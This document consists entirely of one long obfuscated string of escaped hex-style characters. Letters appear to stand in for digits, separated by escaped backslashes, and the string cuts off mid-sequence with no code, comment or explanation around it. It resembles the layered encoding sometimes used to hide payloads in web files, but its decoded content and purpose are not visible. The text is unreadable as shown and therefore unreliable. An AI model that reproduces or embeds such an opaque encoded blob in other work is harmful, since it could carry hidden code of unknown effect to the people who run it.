C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C